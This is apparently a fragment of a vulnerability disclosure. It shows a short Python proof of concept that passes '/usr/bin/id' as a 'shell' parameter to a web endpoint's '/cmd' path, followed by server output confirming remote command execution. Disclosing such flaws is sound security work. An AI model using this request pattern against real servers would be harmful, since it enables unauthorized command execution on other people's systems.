 Proof Of Concept:
Python
1 import requests
2 url = ' .dev/cmd'
3 payload = {'shell': '/usr/bin/id'}
4 headers = {'sec-ch-ua': '"Chromium";v="130", "Microsoft Edge";v="130", "Not?A_Brand";v="99"', 'sec-ch-ua-mobile': '?0', 'sec-ch-ua-platform': '"Wi
5 response = requests.get(url, params=payload, verify=False, headers=headers)
6 print('Status Code:', response.status_code)
7 print('Content:', response.content)
8 print('Text:', response.text)
The executed result:
1 Status Code: 200
2 Content: b'Command output:\nuid=1000(codespace) gid=1000(codespace) groups=1000(codespace),106(ssh),107(docker),989(pipx),990(python),991(oryx),992
3 Text: Command output:
4 uid=1000(codespace) gid=1000(codespace) groups=1000(codespace),106(ssh),107(docker),989(pipx),990(python),991(oryx),992(golang),993(sdkman),994(rv
5
6 Exit code: 0
7